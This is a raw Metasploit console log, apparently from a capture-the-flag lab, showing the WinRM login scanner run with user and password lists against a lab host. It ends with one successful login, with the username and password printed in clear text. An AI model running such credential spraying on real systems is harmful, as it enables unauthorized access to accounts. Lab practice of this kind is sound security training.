 msf5 auxiliary(scanner/winrm/winrm_login) > set USER_FILE users.txt
USER_FILE => users.txt
msf5 auxiliary(scanner/winrm/winrm_login) > set PASS_FILE password.txt
PASS_FILE => password.txt
msf5 auxiliary(scanner/winrm/winrm_login) > set rhosts 10.10.10.149
rhosts => 10.10.10.149
msf5 auxiliary(scanner/winrm/winrm_login) > run
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\rout3r:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\rout3r:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\rout3r:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\admin:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\admin:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\admin:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\hazard:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\hazard:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\hazard:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\jason:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\jason:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\jason:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\chase:$uperP@ssword (Incorrect: )
[+] 10.10.10.149:5985 - Login Successful: WORKSTATION\chase:Q4)sJu\Y8qz*A3?d
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\support:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\support:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\support:stealth1agent (Incorrect: )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/winrm/winrm_login) >